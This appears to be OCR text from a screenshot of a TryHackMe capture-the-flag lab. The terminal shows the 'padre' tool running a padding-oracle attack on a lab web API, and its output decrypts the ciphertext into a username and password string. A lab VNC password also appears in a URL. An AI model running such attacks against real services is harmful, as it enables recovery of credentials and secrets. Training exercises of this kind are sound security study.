 Activities
Firefox Web Browser
Jul 14 07:53
TryHackMe | D
TryHackMe | N
MUTED
THM Browse
MUTED
glebarez/padr
(471) Discord
djosix/padding
AonCyberLabs
TheCrowned/p
mpgn/Padding
padding-oracle-at
mpgn/Padding
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=7c70d041a1c04b8c&proxyIP=10.10.5.84&resize=remote
Applications Places System
Sun 14 Jul, 06:53
AttackBox IP:10.10.5.84
root@ip-10-10-5-84: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
[-]
[hints] if you believe target is vulnerable, try following:
> specify error pattern manually with (-err option)
> server might be overwhelmed or rate-limiting you requests. try lowering concurrency using (-p opt
ion)
root@ip-10-10-5-84:~# ./padre-linux-amd64 -e lhex -u 'http://10.10.209.195:8080/api/debug/$' 3935366135393
1393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95B
CDEDCCB6D8D29BE4427F26D6C1B48471F810EF4
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 16
[!] mode: decrypt
[1/1] stefan1197:ebb2B76@62#f??7cA6B76@6!@62... [64/64] | reqs: 7206 (2402/sec)
[!] Output was too wide to fit to you terminal. Redirect STDOUT somewhere to get full output
root@ip-10-10-5-84:~# ./padre-linux-amd64 -e lhex -u 'http://10.10.209.195:8080/api/debug/$' 3935366135393
1393932373334633638EA0DCC6E567F96414433DDF5DC29CDD5E418961C0504891F0DED96BA57BE8FCFF2642D7637186446142B2C95B
CDEDCCB6D8D29BE4427F26D6C1B48471F810EF4
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 16
[!] mode: decrypt
[1/1] Ltefan1197:ebb2B76@62#f??7cA6B76@6!@62#f6dacd2599\x0f\x0f\x0f\x0f\... [63/64] | reqs: 7341 (2447/sec)